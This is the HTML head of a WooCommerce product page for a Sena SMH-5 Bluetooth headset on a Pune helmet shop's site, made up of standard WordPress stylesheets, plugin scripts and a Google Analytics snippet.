

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://probikerhelmets.com/product/sena-smh-5-bluetooth-headset/
body_size: 57277
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
	
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Sena SMH-5 Bluetooth Headset &#8211; Probikers Pune</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Feed" href="https://probikerhelmets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Comments Feed" href="https://probikerhelmets.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://probikerhelmets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprobikerhelmets.com%2Fproduct%2Fsena-smh-5-bluetooth-headset%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://probikerhelmets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprobikerhelmets.com%2Fproduct%2Fsena-smh-5-bluetooth-headset%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=1.7.3' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
/*# sourceURL=pi-dcw-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/form.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://probikerhelmets.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='slick-twist-css' href='https://probikerhelmets.com/wp-content/plugins/twist/assets/slick-theme.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twist-css' href='https://probikerhelmets.com/wp-content/plugins/twist/assets/twist.css?ver=1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://probikerhelmets.com/wp-content/uploads/maxmegamenu/style.css?ver=082550' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/venobox.css?ver=2.0' type='text/css' media='all' />
<style id='venobox-style-inline-css' type='text/css'>

                .wpgs-for .slick-arrow,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{
                        color: ;
            

                
                }
/*# sourceURL=venobox-style-inline-css */
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/font/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-default-style-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-dripicons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_elegant-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_awesome-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-ion_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linea_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linear_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-simple_line_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic_responsive.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300i%2C400%7CRajdhani%3A300i%2C400%7CHeebo%3A300i%2C400%7COswald%3A300i%2C400&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://probikerhelmets.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/fonts/awesome/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yit-tabmanager-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets/css/yith-tab-manager-frontend.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-retina-css' href='https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets//fonts/retinaicon-font/style.css?ver=1.2.8' type='text/css' media='all' />
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=1.7.3" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://probikerhelmets.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://probikerhelmets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://probikerhelmets.com/wp-json/wp/v2/product/20967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://probikerhelmets.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://probikerhelmets.com/product/sena-smh-5-bluetooth-headset/" />
<link rel='shortlink' href='https://probikerhelmets.com/?p=20967' />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'fc3d8b4f8b';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://probikerhelmets.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-YZHH7JLDE5';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-YZHH7JLDE5', {
			'allow_google_signals': true,
			'link_attribution': false,
			'anonymize_ip': true,
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			float: right;			</style>
			


	

<!-- JS Manager: custom-1759332565879 -->
